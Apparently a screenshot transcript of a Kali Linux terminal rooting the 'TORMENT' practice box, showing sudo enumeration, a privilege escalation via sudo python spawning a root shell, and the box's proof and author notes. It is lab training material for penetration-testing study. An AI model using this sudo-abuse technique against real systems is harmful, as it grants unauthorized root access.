 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Mar 8 14:57 1
kali@kali: ~/Desktop/OSCP_Like_Boxes/Torment
kali@kali: ~/Desktop/OSCP_Like_Boxes/Torment 238x52
$ whoami
qiu
$ sudo -l
Matching Defaults entries for qiu on TORMENT:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User qiu may run the following commands on TORMENT:
(ALL) NOPASSWD: /usr/bin/python, /bin/systemctl
$ sudo python -c 'import pty; pty.spawn("/bin/bash")'
root@TORMENT:/# whoami
whoami
root
root@TORMENT:/# cd /ro
cd /root/
root@TORMENT:~# ls -la
ls -la
total 44
drwx------ 6 root root 4096 Jan 4 2019 .
drwxr-xr-x 23 root root 4096 Jan 4 2019 ..
-rw------- 1 root root 56 Jan 4 2019 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwx------ 2 root root 4096 Dec 23 2018 .cache
drwx------ 5 root root 4096 Dec 31 2018 .config
drwxr-xr-x 3 root root 4096 Dec 31 2018 .local
drwxr-xr-x 2 root root 4096 Dec 24 2018 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
---------- 1 root root 1329 Jan 4 2019 author-secret.txt
---------- 1 root root 128 Dec 31 2018 proof.txt
root@TORMENT:~# cat pro
cat proof.txt
Congrutulations on rooting TORMENT. I hope this box has been as fun for you as it has been for me. :-)
Until then, try harder!
root@TORMENT:~# cat au
cat author-secret.txt
This is the fourth Linux box written successfully by this author.
Unlike the first three, this had no MERCY, took some DEVELOPMENT and required a sheer ton of BRAVERY.
Setting puzzles has been an author's joy, even though some of these puzzles may be rather mind-bending. The idea is that, even if we are repeatedly testing the basics, the basics can be morphed into so many different forms. The TORMENT bo
x is a fine example.
The privilege escalation, in particular, was inspired from what people would usually learn in Windows privilege escalation --- weak service permissions. In this case, this was extended to Linux through something a little different. Before
you think this is fictitious, think for a second --- how many developers have you heard became too lazy to test new configurations, and so decided to chmod 777 themselves? Also, if they can't log in as root directly, they cannot as easil
y modify /var/www/html, so they'd come up with silly ideas there as well.
Sigh, a New Year's eve disappeared from rushing out this box. But I think it is worth it.
Happy 2019, and many more good years beyond!
Soon I will be writing Windows boxes; these you may be able to find on Wizard-Labs, as a favour for a friend. Otherwise you can find me on my site. Root one of the earlier boxes I had to find out where this is.
root@TORMENT:~#
1
Right Ctrl